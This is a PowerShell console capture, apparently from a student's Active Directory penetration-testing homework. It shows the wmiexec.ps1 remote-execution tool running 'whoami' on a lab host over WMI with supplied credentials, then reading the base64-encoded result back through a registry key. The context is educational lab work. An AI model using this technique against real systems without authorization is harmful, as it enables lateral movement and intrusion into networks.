 Windows PowerShell
PS C:\Users\jiushi\Desktop\作业\AD域身渗透作业\作业1> .\wmiexec.ps1
wmiexec.ps1 192.168.1.2 Administrator ABC123456 whoami smb - SMB Read Command
wmiexec.ps1 192.168.1.2 Administrator ABC123456 whoami reg - Reg Read Command
wmiexec.ps1 192.168.1.2 Administrator ABC123456 whoami read - Reread the diary
PS C:\Users\jiushi\Desktop\作业\AD域身渗透作业\作业1> .\wmiexec.ps1 192.168.1.3 jiushi whoami reg
Host: 192.168.1.3 UserName:jiushi Password:
Run Mode: reg
cmd.exe /c powershell $fileContent = whoami;$bytes = [System.Text.Encoding]::Unicode.GetBytes($fileContent);$encodedComm
and = [Convert]::ToBase64String($bytes);set-content \Windows\Temp\outx.txt $encodedCommand;$data=get-content \Windows\Te
mp\outx.txt;New-Item -itemType String HKCU:\Test -value "$data" -Force
[*] Run Command:whoami
[*] PID: 4444
[*] Read RegPath,Get Data
win-bmio66d4k15\jiushi
PS C:\Users\jiushi\Desktop\作业\AD域身渗透作业\作业1>